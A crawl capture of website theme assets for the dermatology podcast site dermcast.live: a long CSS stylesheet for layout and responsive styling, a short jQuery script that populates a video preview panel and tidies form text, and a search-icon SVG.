.latest-in .latest-in-inner{background-color: rgba(255, 204, 51, 0.10); padding: 20px;margin-top: 30px;margin-bottom: 30px;}
h3{color: #003366;}
.latest-links{margin-bottom: 0;}
.latest-links a{ font-family: 'arialbold'; font-size: 15px; color: #212121;}
.latest-links li{ padding:10px 5px; flex: 0 0 auto; -ms-flex: 0 0 auto; width: auto; max-width: 100%; text-align: center;} 


.recent-podcast-inner{background-color: rgba(160, 192, 240, 0.18); padding: 20px;margin-top: 20px;    padding-bottom: 10px !important;    height: calc(100% - 20px);}
.recent-podcast-inner h6{margin-bottom: 10px;}
.recent-podcast .media{margin-bottom: 20px;}
.recent-podcast .post{max-width: 350px;}
.recent-podcast .media .image{max-width: 130px;}
h6 a{color: #082B5A;}
.recent-podcast .date{color: #A1A1A1;}
.recent-podcast .volume-btn{display: block;}
.recent-podcast h3{margin-bottom: 15px;}
.recent-podcast .advertisement{margin-top: 20px;}
.recent-podcast .advertisement img{width: 100%;}

.recent-blogs{background-color: rgba(255, 204, 51, 0.10); padding: 10px; margin-top: 30px;}
.recent-blogs .blog-header{padding: 15px 10px; border-bottom: 1px solid #D7D7D7}
.recent-blogs .blog-header h3{margin-bottom: 0;}
.recent-blogs .blog-body{padding: 15px 10px;}
.recent-blogs h6 a{color: #082B5A; margin-bottom: 5px;}
.recent-blogs .date{margin-bottom: 5px; display: block;}
.recent-blogs .blog + .blog{margin-top: 25px;}
.recent-blogs .blog p{margin-bottom: 5px;}

.social-media .card{margin-top: 25px; border-radius: 0; border:0;    min-height: calc(100% - 25px);}
.social-media .card-header .media{-ms-flex-align: center; align-items: center; margin-bottom: 0;    margin-top: 0;}
.social-media .card-header{position: relative;}
.social-media .card-header:after{content:'';position: absolute; top: 0; left: 0; height: 100%; background-color: #FCC720; width: 3px;}
.social-media .card-header h3{margin-bottom: 3px;    line-height: 1.1; }
.social-media .card-header .image{margin-right: 0; margin-left: 10px;}
.social-media .card-header{padding: 20px 15px; background-color: #F7F7F7; border:0;}
.social-media .card-body{padding: 0 20px 35px 20px; background-color: #F7F7F7}
.social-media .feeds-listing{margin-top: 0px; border-top: 1px solid #D7D7D7;}
.social-media .media{margin-top: 20px; margin-bottom: 0;}
.social-media .media a{color: #4267B2;}
.social-media .social-links{display: block; text-align: right; color: #00A2F5;  font-family: 'arialbold';}
.social-media .social-links img{margin-left: auto;}
.social-media .twitter-feeds .image{min-width: auto; width: 40px; margin-right: 15px !important;}

footer{color: #fff; background-color: #071C38;padding: 40px 0; background-image:url(../images/footer-bg.png) ; background-position: bottom center; background-repeat: no-repeat;  }
footer h3{color: #FFFFFF;}
footer .top-view{border-bottom: 1px solid #fff; padding-bottom: 40px;}
footer .form-inline{background-color: #16509E; padding: 20px 20px; text-align: center;}
footer .form-inline .form-control{width: calc(100% - 150px); height: 40px;border-radius: 3px;
    border: 0;    font-size: 14px; font-style: italic;}
footer .form-inline .form-control::-webkit-input-placeholder, .news-latter #mc_signup form input[type="text"]::-webkit-input-placeholder {color: #A1A1A1;font-family: 'arialregular'; }
footer .form-inline .form-control:-ms-input-placeholder, .news-latter #mc_signup form input[type="text"]:-ms-input-placeholder {color: #A1A1A1; font-family: 'arialregular';}
footer .form-inline .form-control::placeholder, .news-latter #mc_signup form input[type="text"]::placeholder {color: #A1A1A1;font-family: 'arialregular';}

footer .form-inline .form-group {width: 100%;    margin: 10px 0;}
footer .form-inline .btn-primary {width: 150px; padding: 7px 20px;    margin-left: -5px;height: 40px;}
footer .form-inline .text-muted{text-align: center; display: block; color: #fff !important; font-family: 'arialbold'; width: 100%;}
footer .desclaimer,
footer .news-latter{margin-top: 10px;} 
.desclaimer .text{border-left: 3px solid #FCC720; padding: 0 10px;}
footer .contact-details p{line-height: 2;    margin-bottom: 10px;}
footer .address a{color: #fff;}
footer a.media{color: #7BA6DE; line-height: 1.4;}
footer .contact-details .bold-font{margin-bottom: 0;}
footer .contact-details .bold-font, footer .contact-details .bold-font a{color: #7BA6DE; font-family: 'arialbold'; }
footer .contact-details .line{color: #fff;}
footer .contact-details .logo{margin-bottom: 15px;     display: block;}
footer .contact-details .logo img{max-width: 200px; }
footer .bottom-view .contact-details {margin-top: 25px;margin-bottom: 0;}
footer .social-nav-listing li + li{margin-left: 10px !important;}



.videos-listing-inner{margin-top: 20px; }
.blog-listing-inner{margin-top: 20px; }
.videos-listing{padding-top: 30px;}
.video-inside .description{position: relative; padding-left: 20px;}
.video-inside .description:before{position: absolute; content: ''; background-color: #FCC720; top: 0; left: 0; height: 60px;    width: 5px;}
.breadcrumb {background-color: transparent;padding: 0; color: #fff;margin-bottom: 20px;-ms-flex-wrap: nowrap;
    flex-wrap: nowrap;}
.breadcrumb .breadcrumb-item:nth-child(1){white-space: nowrap;}
.breadcrumb .breadcrumb-item + .breadcrumb-item::before{content: '|' ;color:#fff; position: absolute;left:5px;}
.breadcrumb .breadcrumb-item{ color: #fff; font-family: 'arialbold';position: relative;}
.breadcrumb-item+.breadcrumb-item{padding-left: 15px;}
.breadcrumb a{ font-family: 'arialregular';text-transform: uppercase; color: #fff}
.recent-podcast.innerpage .recent-podcast-inner{    padding-left: 0; padding-right: 0; background-color: transparent;}
.top-video .video-player {margin: 20px 0; }
.video-player img{max-width: 100%; }

.recent-podcast.innerpage h3{color: #003366;}
.blog-inner {line-height: 1.7;}
.blog-inner a{ color: #009CDE; font-family: 'arialbold'; text-decoration: underline;}
.blog-inner .points-listing b{ display: block;    font-size: 17px;}
.blog-inner .listing{padding-left: 20px;}
.blog-inner .blog-title{ padding-bottom: 10px; margin-bottom: 15px;color:#082b5a;}
.blog-inner .blog-media h3 {color: #009CDE;}
.blog-inner .blog-media h3 b{font-size: 17px; color: #000;}
.blog-inner .blog-media .feeds-listing{padding-top: 15px;}
.blog-inner .btn-primary{color: #fff; text-decoration: none; margin-top: 20px;}
.blog-inner .points-listing .description{padding-left: 20px; display: block;}
.blog-listing-inner .date{margin-bottom: 7px; display: block;}


.article-setion{padding-top: 30px; padding-bottom: 30px; display: block;}
.article-setion img{margin-bottom: 20px;    max-width: 300px;}
.article-setion .text{margin-bottom: 20px;}
.article-setion h4{margin-bottom: 15px;}


.contact-row{background-color: #F7F7F7; position: relative; overflow: hidden; padding-top: 25px; padding-bottom: 25px;}
.contact-row .row>[class*=col-]{ position: static;}
.contact-media{background-color: #16509E ;}
.contact-media .media{margin-bottom: 0; color:#fff;    padding: 20px; }
.contact-media .media-body{ width: 100%;}
.contact-media .media-body h4{margin-bottom: 0;}
.contact-media .contact-details a{display: block;}
.contact-media .contact-details{padding-top: 15px; margin-top: 15px; border-top: 1px solid #F7F7F7;}
.contact-media .website{color: #FCC720;}
.contact-media .call{color: #fff; margin-top: 5px;}
.contact-row .heading h4{margin-bottom: 15px; color: #082B5A;}
.hero-inside .bottom-description p {line-height: 1.5;}
.video-description p{color: white!important;font-size: 15px;line-height: 1.4}



/*17-03-2021*/
.header .searchbar .screen-reader-text{display: none;}
.header .searchbar .search-field {height: calc(1.5em + .75rem + 2px); padding: .375rem .75rem; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #495057; background-clip: padding-box; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;width: 100%; border: 0; border-bottom: 1px solid #707070; border-radius: 0; padding-right: 35px; display: inline-block;}
.header .searchbar .search-field:hover, .header .searchbar .search-field:focus {outline: none;box-shadow: none;}
.header .searchbar ul, .header .searchbar label {margin-bottom: 0;width: 100%;}
.header .searchbar li {display: -ms-flexbox; display: flex;-ms-flex-wrap: wrap; flex-wrap: wrap;-ms-flex-align: center;align-items: center;}
.header .searchbar input[type="submit"]{margin-left: -30px;padding: 0;border: none;background-color: transparent; background-image: url("../img/search.svg");background-repeat: no-repeat;background-size: cover;background-position: center;width: 20px;height: 20px;}
.header .searchbar input[type="submit"]:hover, .header .searchbar input[type="submit"]:focus {outline: none;box-shadow: none;}
.desclaimer .textwidget {border-left: 3px solid #FCC720; padding: 0 10px;}
.desclaimer .widgettitle, .news-latter .widgettitle, .contact-details .widgettitle{font-size: 20px;}
.social-nav-listing .cnss-social-icon {margin-bottom: 15px;}
.social-nav-listing .cnss-social-icon li a {display: inline-block;}
.social-nav-listing .cnss-social-icon li img {margin: 0 !important;width: auto !important; height: auto !important;}

.news-latter #mc_signup form{display: -ms-flexbox; display: flex; -ms-flex-flow: row wrap; flex-flow: row wrap; -ms-flex-align: center; align-items: center;background-color: #16509E; padding: 20px 20px;
    text-align: center;}
.news-latter #mc_subheader {font-size: 80%; font-weight: 400;text-align: center; display: block; color: #fff; font-family: 'arialbold'; width: 100%;margin-bottom: 10px;}
.news-latter #mc_signup form label {position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0;}
.news-latter #mc_signup form input[type="text"] {display: block; width: 100%;border:0; height: 40px; padding: .375rem .75rem; font-size: 14px; font-style: italic; font-weight: 400; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border-radius: 3px; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
.news-latter #mc_signup form input[type="text"]:hover, .news-latter #mc_signup form input[type="text"]:focus {outline: none !important;box-shadow: none !important;}
.news-latter #mc_signup .mc_form_inside {width: 100%;display: -ms-flexbox; display: flex;-ms-flex-wrap: wrap;
    flex-wrap: wrap;}
.news-latter #mc_signup #mc_signup_submit {margin-top: 0;width: 150px; padding: 7px 20px; margin-left: -5px; height: 40px;background-color: #009CDE; border: 0; border-radius: 3px; color: #fff;font-family: 'arialbold'; font-size: 16px;display: inline-block; font-weight: 400;text-align: center;line-height: 1.5;}
.news-latter #mc_signup .mc_signup_submit {order: 1;-ms-order:1;}
.news-latter #mc_signup #mc_signup_submit:hover, .news-latter #mc_signup #mc_signup_submit:focus{background-color: #c62d36 !important;
    box-shadow: inherit !important;outline: none !important;}
.news-latter #mc_signup .mc_merge_var {width: calc(100% - 150px);margin: 0;order: 1;-ms-order:1;}
.news-latter #mc_signup #mc_display_rewards {font-size: 80%; font-weight: 400;margin-top: 10px; text-align: center; display: block; width: 100%;color: #fff;font-family: 'arialbold';order: 3;-ms-order:3;}
.news-latter #mc_signup #mc_message{order: 2;-ms-order:2;margin-top: 2px;}
.recent-video .media .image {max-width: 82px;cursor: pointer;}
.videos-listing-inner .media .image, .event-listing-inner .media .image{max-width: 135px;}
.blog-post .media .image {max-width: 160px;}
.recent-video>h3 {color: #fff;}
/*.video-description img{display: none;}*/
.event-description img{display: none;}
.search-result {padding: 30px 0;}
.search-result h2 {margin-bottom: 20px;width: 100%;}
.search-result ul {list-style-type: none;padding-left: 0;min-height: 100px;width: 100%;}
.search-result .result-not-found {min-height: 200px;text-align: center;display: -ms-flexbox; display: flex;-ms-flex-wrap: wrap; flex-wrap: wrap;-ms-flex-pack: center; justify-content: center;-ms-flex-align: center; align-items: center;}
.search-result .result-not-found p{margin-bottom: 0;}
.blog-section + .blog-section {margin-top: 30px;}
.single-post-detail, .tag-data {padding: 30px 0;}


.custom-slider>ul {padding-left: 0;}
.contact-details .menu {padding-left: 0;list-style-type: none;display: -ms-flexbox; display: flex;-ms-flex-wrap: wrap; flex-wrap: wrap;}
.contact-details .menu li {position: relative;margin-right: 15px}
.contact-details .menu li:last-child {margin-right: 0;}
.contact-details .menu li::after {position: absolute; content: ""; right: -11px; width: 8px; height: 2px; background: #7BA6DE; top: 50%; transform: translateY(-50%);}
.contact-details .menu li:last-child:after {display: none;}
.contact-details .menu .nav-link {padding: 0;line-height: 2; font-family: 'arialbold'; color: #7BA6DE;font-size: 15px; text-transform: uppercase;}
.feeds-listing .fts-jal-fb-message {width: calc(100% - 61px);margin-left: auto;margin-top: -35px;}
.feeds-listing .fts-album-photos-wrap, .feeds-listing .fts-likes-shares-etc-wrap {width: calc(100% - 61px);margin-left: auto;}
.feeds-listing .fts-jal-fb-header, .feeds-listing .fts-powered-by-text {display: none !important;}
.navbar .hide-menu {display: none;}
.contact-details .menu li:nth-child(5):after{width: 2px;height: 50%;right: -9px;background-color: #fff;}
.breadcrumb-only.blog-topspacing {margin-top: -30px;}

/* 24-03 */

.fts-powered-by-text-popup a.fts-powered-by-text{
    display: none!important;
}
.video-description iframe{
    width: 100%;
    height: auto !important;
}
.video-description .copyright
{
    margin-top: -30px;
}
.video-description hr{ border-color:white; }
.header .navbar-toggler:hover, .header .navbar-toggler:focus {outline: none;box-shadow: none;}
.video-description .powerpress_player {margin-bottom:18px;}
.video-description a {color:#afcef9 !important;}
.video-description span{color:#afcef9 !important;}
.video-description p:empty {display: none;}
.single-post-detail .blog-inner{margin-top: 40px;}
.blog-dt-banner{margin-bottom: 20px;}
.single-post-detail .description {font-size: 16px; line-height: 1.8; }
.single-post-detail .description p{margin-bottom: 30px; }
.blog-ft-detail .media-body a{color: #009CDE;text-decoration: none;}

/*video player css*/
.video-player .mejs-controls {padding: 0;}
.video-player .mejs-button, .video-player .mejs-time, .video-player .mejs-time-rail {width: 55px;display: -ms-flexbox; display: flex;-ms-flex-wrap: wrap; flex-wrap: wrap;-ms-flex-pack: center; justify-content: center;color: #000;}
.video-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .video-player .mejs-controls .mejs-time-rail .mejs-time-total {background-color: #d7d7d7;}
.video-player .mejs-container, .video-player .mejs-container .mejs-controls, .video-player .mejs-embed, .video-player .mejs-embed body {background-color: #fff;}
.video-player .mejs-button {background-color: #009cde;}
.video-player .mejs-container {border-radius: 5px;overflow: hidden;}
.description .desclaimer .podcast-ul-listing ul{padding-left: 20px;margin-bottom:5px!important;}
.single-post-detail .description .podcast-ul-listing p {margin-bottom: 5px!important;}
.hero-inside .bottom-description p:empty {display: none;}


@media(min-width: 576px){
.presanation-row>[class*=col-] {width: 75px; }
.article-setion img{float: right;  max-width: 250px; margin-left: 15px;margin-bottom: 15px;}
.contact-media .media-body{max-width: 130px;}
.contact-media .media{   padding: 20px 0 20px 20px; }
.contact-media .contact-details{  margin-top: 0px; border-left: 1px solid #F7F7F7; border-top: 0; padding:10px 0 10px 15px;}

.presanation-row .col-auto{width: 42px;}
.presanation-row .logo-col {max-width: 235px;}
}
@media(min-width: 768px){
h1{font-size: 26px;}
.latest-links li{ flex: 0 0 25%; -ms-flex: 0 0 25%; }
.social-media .card-header{padding: 25px 30px;}
.social-media .card-body{padding: 0 25px 30px 35px;}
.social-media .card-header:after{width: 5px;}
.social-media .card .image{margin-right: 20px !important;}
footer{padding: 60px 0}
footer .contact-details .logo img{margin-left: auto; margin-right: 0;    max-width: 250px;}
footer .bottom-view .contact-details {margin-top: 45px;}
.videos-listing .btn-primary{min-width: 240px;}
.recent-podcast.innerpage .btn-primary{min-width: 240px;}
.hero-inside{padding-left: 20px;}
.blog-inner .container{max-width: 650px; }
.blog-inner .blog-media .card-header{padding: 20px 50px;}
.blog-inner .blog-media .card-body{padding-left: 50px; padding-right: 50px;}
.hero-section .intro-section{margin-top: 15px;     padding: 0 15px;}
.search-result {padding: 50px 0;}
.search-result h2 {margin-bottom: 30px;}
.blog-section .media .image, .video-section .media .image{max-width: 350px;width: 100%;}
.blog-section .media .image img, .video-section .media .image img{width: 100%;}
.single-post-detail, .tag-data {padding: 50px 0;}
.blog-section + .blog-section {margin-top: 40px;}


.contact-details .menu{-ms-flex-pack: end;justify-content: flex-end;}
.breadcrumb-only.blog-topspacing {margin-top: -50px;}
.presanation-row .col-auto{width: 60px;}
.presanation-row .logo-col {max-width: 300px;}
.blog-dt-banner{float: right; width: 62%; margin-left: 30px;}

}

@media(min-width: 992px){
header .navbar{padding: 15px 25px;}
header .navbar .nav-item + .nav-item{margin-left: 5px;}
.header .nav-item.current-menu-item:after{ left :50%; transform: translateX(-50%); width:85%; }
.header .searchbar {-ms-flex-order: 1; order: 1;max-width: 220px;}
footer .form-inline{padding: 20px 30px;}
.article-setion img{max-width: 350px; }
.contact-row {padding-top: 0; padding-bottom: 0;}
.contact-row .contact-media{position: relative;}
.contact-row{border-right: 15px solid #FCC720;    padding-left: 30px;}
.contact-row .contact-media:after{position: absolute; content: ''; top: 0; right: calc(0px - 100%); bottom: 0; width: 100%; background-color: #16509E; }
.contact-row .heading h4{margin-bottom: 0;}
.hero-section.breadcrumb-only{padding-bottom: 1.5rem!important; padding-top: 1.5rem!important;}



/*17-03-2021*/
.news-latter #mc_signup form {padding: 20px 30px;}
.presanation-row .col-auto{width: 77px;}
.presanation-row .logo-col {max-width: 410px;}
}


@media(min-width: 1200px){
/*.presanation .logo-col{min-width: 550px;}*/
h1{font-size: 30px;}
h3{font-size: 22px;}
h4{font-size: 20px;}
header .navbar{padding: 25px 35px;}
.presanation-row .logo-col{    max-width: 1000px; min-width: 450px;}
.hero-section{    padding-top: 45px; padding-bottom: 50px;}
.hero-inside{padding-top: 20px !important;}
.advertisment {margin: 25px 0;}
.latest-in .latest-in-inner{padding: 30px; margin-top: 35px; margin-bottom: 35px;}
.recent-podcast-inner{ padding: 30px;}
.latest-links li{ flex: 0 0 15.70%; -ms-flex: 0 0 15.70%; padding: 15px 5px;}
.recent-podcast .media {margin-bottom: 30px; }
.recent-podcast h3{margin-bottom: 20px;}
.social-media .card-header{padding: 35px 40px;}
.blog-inner .blog-media .card-header{padding: 25px 70px;}
.blog-inner .blog-media .card-body{padding-left: 70px; padding-right: 70px;}
.social-media .card-body{padding: 0 35px 40px 35px;}
.social-media .media{margin-top: 20px;}
.social-media .card-header:after{width: 8px;}
footer .top-view { padding-bottom: 50px; }
footer .bottom-view .contact-details {margin-top: 55px;}
footer .contact-details .logo img{max-width: 300px;}
.videos-listing{padding-top: 40px;}
.videos-listing .media{margin-bottom: 25px;}
.hero-inside{padding-left: 30px;}
.hero-section.hero-inside .desclaimer .text{border-width: 5px; padding-left: 15px;}
.top-video .video-player {margin: 30px 0; }
.header .nav-item.current-menu-item:after{bottom: -3px; height: 7px;}
.blog-inner .container{max-width: 800px; }
.desclaimer .text{border-left: 4px solid #FCC720; }
.article-setion img{max-width: 450px; margin-left: 20px;}
.contact-media .media{ padding: 30px 0 30px 30px; }
.contact-row{padding-left: 45px;}
.contact-media .contact-details{    padding: 10px 0 10px 25px;}
.hero-section .top-video .description.desclaimer{padding-left: 10px;}
.hero-inside .bottom-description p {line-height: 1.7;}
.hero-section .intro-section{margin-top: 20px; padding: 0 25px;}

/*17-03-2021*/
.desclaimer .textwidget {border-left: 4px solid #FCC720;}
.desclaimer .widgettitle, .news-latter .widgettitle, .contact-details .widgettitle{font-size: 22px;}
.presanation-row .col-auto{width: 90px;}
.presanation-row .logo-col {max-width: 500px;}
.describe-video .image{width: 58%;float: left;margin: 0 20px 20px 0;}
.header .searchbar {max-width: 250px;}
header .navbar .nav-item + .nav-item{margin-left: 10px;}
}


@media(min-width: 1650px){

/*.contact-row .contact-media:after{right: calc(0px - 200%);    width: 200%;}*/
.contact-row .contact-media:after{right: calc(0px - 400%);    width: 400%;}
}


@media(max-width: 991px){
.header .searchbar{max-width: 200px; margin-left: auto; margin-right: 10px;}
.header .navbar-toggler{padding: 4px 8px;}
.contact-media .media{    border-right: 10px solid #FCC720}

/*17-03-2021*/
footer .news-latter {margin-bottom: 0;}


/*.feeds-listing .media-attachment {width: 65px;height: 65px; margin-right: 15px;}*/
}

@media(max-width: 767px){
.header .searchbar{max-width: 150px}
.header .navbar-brand {max-width: 50px; margin-right: 10px; }
.recent-podcast .media .image {max-width: 100px; }
.recent-podcast .media p {font-size: 14px; }
.hero-section .description{margin-top: 15px;}
.hero-section .recent-video{margin-top: 25px;}

.blog-section .media .image, .video-section .media .image {max-width: 170px;}

.custom-slider table, .custom-slider tbody,.custom-slider tr, .custom-slider td{display: block;width: 100% !important;min-width: 100% !important;}
.custom-slider td {padding: 0 3px;}
.contact-details .menu .nav-link {font-size: 14px;}
.blog-post .media .image {max-width: 100px;}
.presanation-row {margin-left: -5px;margin-right: -5px;}
.presanation-row>[class*=col-], .presanation-row .logo-col {padding-left: 5px;padding-right: 5px;}
}



@media(max-width: 575px){
footer .form-inline .form-control, .news-latter #mc_signup .mc_merge_var{    width: 100%; margin-bottom: 10px;}
.news-latter #mc_signup .mc_signup_submit {width: 100%;order: 2;-ms-order:2;}
.news-latter #mc_signup #mc_signup_submit {margin: 0 auto;}
footer .form-inline .btn-primary{margin: 0 auto;}
.contact-media .media{ -ms-flex-wrap: wrap; flex-wrap: wrap;}
.contact-media .contact-details{ display: block; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%;}

.blog-section .media, .video-section .media{flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.blog-section .media .image, .video-section .media .image{margin-right: 0;margin-bottom: 15px;max-width: 100%;}
.news-latter #mc_signup #mc_message {margin-top: -5px;margin-bottom: 10px;}
.presanation-row {-ms-flex-pack: center;justify-content: center;}
.presanation-row>[class*=col-] {width: 13%;}
.presanation-row .logo-col {min-width: 16%; max-width: 200px; margin: 0 auto;}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/assets/js/custom.js?ver=6.8.3
body_size: 571
content:
jQuery(document).ready(function() {
      setTimeout(function(){ jQuery(".loadMoreBtn").wrap("<div class='col-md-12 text-center'></div>"); }, 100);
      jQuery(".filter-video").on('click',function(){
            var image = jQuery(this).find("img").attr('src');
            var name = jQuery(this).find("h6").html();
            var date = jQuery(this).find("i").html();
            var description = jQuery(this).find(".desc").html();
            var link = jQuery(this).find(".media-body a").attr('href');
            jQuery(".video-filter-sec .image,.video-filter-sec h3,.video-filter-sec .date,.video-filter-sec .desc ,.video-filter-sec .link").empty();
            jQuery(".video-filter-sec .image").append("<img src='" + image + "' />");
            jQuery(".video-filter-sec h3").append("<h3>" + name + "</h3>");
            jQuery(".video-filter-sec .date").append("<i class='date'>" + date + "</i>");
            jQuery(".video-filter-sec .desc").append("<div class='desc'>" + description + "</div>");
            jQuery(".video-filter-sec .link").append("<a href="+ link +" class='btn btn-outline-light link'>WATCH VIDEO</a>");
      });
      jQuery(".header .searchbar .search-submit").attr('value','');
      jQuery(".mc_merge_var .mc_input").attr('placeholder',"Enter your email");
      jQuery('#mc_display_rewards:contains("powered by ")').html("Your email is safe with us. We don’t spam.");
      jQuery(".description p a").text(function () {
            return jQuery(this).text().replaceAll("{512fa9bbcf8edf74701ed08afd8d5cf8c720387780b9f905e9a31fe301f2d1aa}", "%"); 
      });
      // jQuery(".description p a").text(function () {
      //       return jQuery(this).text().toString().replace("{512fa9bbcf8edf74701ed08afd8d5cf8c720387780b9f905e9a31fe301f2d1aa}", "%"); 
          
      // });
      // setTimeout(function(){ 
      // jQuery(".description p a").text(function () {
      //             return jQuery(this).text().toString().replace("{512fa9bbcf8edf74701ed08afd8d5cf8c720387780b9f905e9a31fe301f2d1aa}", "%"); 
                
      //       });

      //  }, 3000);
      // var text=jQuery('i.date:contains("Posted")');
      // text.replace("Posted", " ");

});


--- FILE ---
content_type: image/svg+xml
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/assets/img/search.svg
body_size: 104
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.955" height="24" viewBox="0 0 23.955 24">
  <path id="Shape_12" data-name="Shape 12" d="M1268.8,48.146l-8.992-9.01a8.505,8.505,0,1,0-.706.707l8.992,9.01a.5.5,0,0,0,.706-.707ZM1245.992,33.5a7.486,7.486,0,1,1,7.486,7.5A7.5,7.5,0,0,1,1245.992,33.5Z" transform="translate(-1244.994 -25)" fill="#036"/>
</svg>
